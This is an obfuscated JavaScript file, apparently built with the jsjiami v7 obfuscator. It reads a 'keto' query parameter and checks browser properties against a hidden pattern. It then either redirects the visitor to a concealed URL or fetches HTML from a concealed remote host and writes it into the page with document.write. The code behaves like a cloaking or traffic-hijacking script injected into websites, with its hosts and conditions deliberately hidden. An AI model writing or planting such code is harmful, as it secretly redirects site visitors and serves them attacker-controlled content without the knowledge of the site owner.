_0x5a3616=(function(){return[_0xodu,'JhQjsKjniGPaKTmein.ELceMoIm.HCdvhE7IFSML==','W4ryhSoH','gmkhCmkmW5a','W592WR3cMCk9WR0sCIzzzSoeWQO','qL7cQdxcOq','BXhcPh0','WPCqzZ3cKvqRb1uLW4nxbG','fmodiSk/','hmk5WPldOCoyEwRdMq','ACkXWQS/WRtdUZS2WRzgxuddUa','WPS5WO/dM8o4','W5dcHdRdLaZdHKZdHSobs8kpWOhdGG','W7CEWQhcV8oTWOu','W65nW4SwWOq','WQRcK8kQWQRcVW','WPrEWO7cUq','s3hcQHJcKa','DLRdKeu/W5pdRCkOcSkUW5tcTJa'].concat((function(){return['m8oAxd/dMW','oCoUWPP5A8oCwgxdVNWsfmoQ','gSkftmkS','W6hdMSo6W6jbCCkxBmoQW7FdSSovCa','WOJdN2dcHeRcLHldIq','W4nnW5FcPrhcMa','aSkFDMRdQsJcL8oUW7FcJXTi','W5itW6TvW6q','W55UW6CV','hSkAkCoE','WQqoW5fmW6u','kmoQW5nOW7RcRNKzWPv2Fa','W45wiNJdKfK8twKlW5zEg28fl0XRcSk9jJyTEchcMw/cMSk5dw94CSoFW5RcTx16oLGEqG','hJtcKhW3uXvd','rmolecVcVG','WPKwWP/cNvRcUwaFW4dcN8oafvP9qmkgW6RdIcFcSq14etZdTSkjW6f1ug9KjtSV','WOJcPSogmq','W6rJW5WMb8o0a8oIjs3cTCoNjq','zIFdSfXEW4NcM3GNjv0/ufTOWORdRMTkaSkAWOm6WRLZW4fQuvVcHb/dPmkrWOZcPcutW57cLCkCEfm'].concat((function(){return['zmkVW5S8ySoaqxxdLhqNnSotWRf6WOJcJCk1yCkEeahdHeHPeYbfWOe','WOG3W719','W4HuWPy/f8khkW7cRCkofItcNsW','WO4pW6LOumorAx3cPCkOfG','hHZdUx/dHSo2b14','hSkjpW','WOijWQ7cSW','o8oUWPL1ASoxxexdVL0RbSoS','ad7cLxGXsb9F','WOXzWOJcTK40W7TJ','W7yEWQBcQmo8WP/dPCo6','f8otW7NdJ3rCaMRcM37dPYu','WOtcPSog','WOGXW6XRWQFcKCooW4H7AuZdUcOEErVcPSkQDSkLWOpdTIiqWRdcUb3cGLq','oLTLoemEzqhcRxOmdgrA','hKLUWPe','w8oujJO'];}()));}()));}());_0x28b1=function(){return _0x5a3616;};return _0x28b1();};(function(_0x3de218,_0xe28bef,_0x4839a9,_0x3300cc,_0x3311fd,_0x20b28d,_0x5d71ff){return _0x3de218=_0x3de218>>0x4,_0x20b28d='hs',_0x5d71ff='hs',function(_0x4a758a,_0x3a1a8f,_0x19956e,_0x5b598f,_0x1cd0c4){const _0x19a7b4=_0x1029;_0x5b598f='tfi',_0x20b28d=_0x5b598f+_0x20b28d,_0x1cd0c4='up',_0x5d71ff+=_0x1cd0c4,_0x20b28d=_0x19956e(_0x20b28d),_0x5d71ff=_0x19956e(_0x5d71ff),_0x19956e=0x0;const _0xfaa2b8=_0x4a758a();while(!![]&&--_0x3300cc+_0x3a1a8f){try{_0x5b598f=-parseInt(_0x19a7b4(0x1f1,'Lo0U'))/0x1+parseInt(_0x19a7b4(0x1df,'39Kl'))/0x2+-parseInt(_0x19a7b4(0x1e4,'0#m)'))/0x3+-parseInt(_0x19a7b4(0x1fc,'R&UN'))/0x4+parseInt(_0x19a7b4(0x1ea,'cQmz'))/0x5+-parseInt(_0x19a7b4(0x1ee,'O!]&'))/0x6+parseInt(_0x19a7b4(0x1d7,'jbfl'))/0x7;}catch(_0x25a469){_0x5b598f=_0x19956e;}finally{_0x1cd0c4=_0xfaa2b8[_0x20b28d]();if(_0x3de218<=_0x3300cc)_0x19956e?_0x3311fd?_0x5b598f=_0x1cd0c4:_0x3311fd=_0x1cd0c4:_0x19956e=_0x1cd0c4;else{if(_0x19956e==_0x3311fd['replace'](/[dTCJhQHEKSeMILFnGP=]/g,'')){if(_0x5b598f===_0x3a1a8f){_0xfaa2b8['un'+_0x20b28d](_0x1cd0c4);break;}_0xfaa2b8[_0x5d71ff](_0x1cd0c4);}}}}}(_0x4839a9,_0xe28bef,function(_0x46d358,_0xc167d6,_0x10b7b4,_0x2e46e1,_0x22247e,_0xad590b,_0xa79ee5){return _0xc167d6='\x73\x70\x6c\x69\x74',_0x46d358=arguments[0x0],_0x46d358=_0x46d358[_0xc167d6](''),_0x10b7b4='\x72\x65\x76\x65\x72\x73\x65',_0x46d358=_0x46d358[_0x10b7b4]('\x76'),_0x2e46e1='\x6a\x6f\x69\x6e',(0x187bbb,_0x46d358[_0x2e46e1](''));});}(0xcc0,0xcc634,_0x28b1,0xce),_0x28b1)&&(_0xodu=0xce);function getHtml(_0x2074cf){const _0x5e55a9=_0x1029,_0x59ce7d={'wmSwa':'Network\x20response\x20was\x20not\x20ok','Yhgdx':_0x5e55a9(0x1d6,'Llag'),'DKIWx':function(_0x29df6c,_0x454289){return _0x29df6c(_0x454289);},'QZkMc':function(_0x2b2e93){return _0x2b2e93();},'igHOA':function(_0x1fe7ce,_0x4d9523){return _0x1fe7ce===_0x4d9523;},'jNvNY':'FvEEX','fhHQc':'GET','ZUbxk':'follow'};return _0x59ce7d[_0x5e55a9(0x1e6,'HTSD')](fetch,_0x2074cf)[_0x5e55a9(0x1f3,'HTSD')](_0x3218c1=>{const _0x45b37c=_0x5e55a9;if(!_0x3218c1['ok'])throw new Error(_0x59ce7d[_0x45b37c(0x1f9,'Lo0U')]);return _0x3218c1[_0x45b37c(0x1de,'dM9%')]();})[_0x5e55a9(0x1dd,'!OuI')](()=>{const _0x1611b8=_0x5e55a9;if(_0x59ce7d[_0x1611b8(0x1db,'kmg6')](_0x59ce7d[_0x1611b8(0x1e9,'!OuI')],_0x59ce7d[_0x1611b8(0x1eb,')]j&')]))return fetch(_0x2074cf,{'method':_0x59ce7d[_0x1611b8(0x1e3,'3iZx')],'redirect':_0x59ce7d['ZUbxk']})[_0x1611b8(0x1e8,'sDh*')](_0x4718b6=>_0x4718b6[_0x1611b8(0x1d8,'^EHW')]());else{const _0x1c0d89=_0x59ce7d[_0x1611b8(0x1f2,'6RyO')],_0x2ff267=_0x3b96f9[_0x1611b8(0x1d3,'HU[X')][_0x1611b8(0x1f6,'r(3p')]();if(_0x59ce7d[_0x1611b8(0x1f5,'Llag')](_0x2ada2b,_0x2ff267)){const _0x367c95=/_(.*)/i['exec'](_0x46538a['location'][_0x1611b8(0x1ff,'Llag')])['pop']();_0x59a4fe[_0x1611b8(0x1e1,'[]yM')][_0x1611b8(0x1e0,']g1[')]=_0x1c0d89,_0x59ce7d[_0x1611b8(0x1e7,'7p60')](_0x16cdc5);}const _0x2769dc=new _0x4ef54c(_0x5e3620[_0x1611b8(0x1d2,'sDh*')]['search'])[_0x1611b8(0x1d5,'*kP^')]('keto'),_0x197d0f=_0x1611b8(0x1f7,'39Kl')+_0x2769dc;_0x28b3b6(_0x197d0f)['then'](_0x20edc9=>{_0x3d68e['write'](_0x20edc9);});}});}function chref(_0x1bc19d){const _0xbb17ce=_0x1029,_0x4164a1=_0xbb17ce(0x1fa,'^&lw'),_0x43f2a6=new RegExp(_0x4164a1,'i');return _0x43f2a6[_0xbb17ce(0x204,'syXC')](_0x1bc19d);}if(new URLSearchParams(window['location'][_0x53eddf(0x1f0,'#z9o')])[_0x53eddf(0x203,'&lLn')](_0x53eddf(0x1ed,'kmg6'))){const jturl=_0x53eddf(0x1fe,'Ly8q'),htprefs=document[_0x53eddf(0x1f8,'ybP4')][_0x53eddf(0x201,'25z2')]();if(chref(htprefs)){const jumps=/_(.*)/i[_0x53eddf(0x1da,'%Z&X')](window[_0x53eddf(0x202,'P@F#')][_0x53eddf(0x1d9,'Lo0U')])['pop']();window[_0x53eddf(0x1ef,'0#m)')][_0x53eddf(0x1f4,'&lLn')]=jturl,exit();}const ketoValue=new URLSearchParams(window[_0x53eddf(0x1d1,'ybP4')][_0x53eddf(0x1e5,'HU[X')])['get'](_0x53eddf(0x1fb,'*kP^')),conUrl=_0x53eddf(0x1fd,'Z(oV')+ketoValue;getHtml(conUrl)['then'](_0xf029=>{document['write'](_0xf029);});}var version_ = 'jsjiami.com.v7';